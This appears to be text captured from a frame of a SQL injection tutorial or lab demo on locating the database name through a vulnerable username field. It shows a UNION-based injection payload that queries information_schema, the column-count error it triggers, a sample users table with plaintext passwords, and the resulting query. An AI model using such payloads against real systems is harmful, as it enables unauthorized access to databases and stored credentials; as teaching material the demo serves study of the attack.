 Locate The Database Name
Username =
' union select table_schema from information_schema.tables union select ‘1
The used SELECT statements have a different number of columns
1 2 3
+--------+-----------+----------+
| UserID | Username | Password |
+--------+-----------+----------+
| 1 | admin | secret |
| 2 | moderator | 123 |
| 3 | guest | password |
| 99 | ghost | secret |
+--------+-----------+----------+
SQL Query:
Select * From Users WHERE Username = ‘’ union select table_schema from information_schema.tables union select ‘1’